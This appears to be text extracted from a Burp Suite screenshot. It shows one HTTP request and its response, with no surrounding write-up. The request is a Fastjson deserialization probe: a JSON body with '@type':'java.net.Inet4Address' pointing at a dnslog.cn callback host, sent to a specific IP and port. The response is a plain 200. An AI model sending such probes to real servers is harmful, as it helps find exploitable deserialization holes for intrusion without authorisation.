 Request
Raw Params Headers Hex U2C JSON Beautifier
1 POST / HTTP/1.1
2 Host: 8.210.152.234:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 64
11
12 {"a":{"@type":"java.net.Inet4Address","val":"f5dbz4.dnslog.cn"}}
Response
Raw Headers Hex SSTVINFO U2C JSON Beautifier
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Mon, 27 Jul 2020 08:31:41 GMT
5 Connection: close
6
7 {
8 "age":20
9 }
Admin Team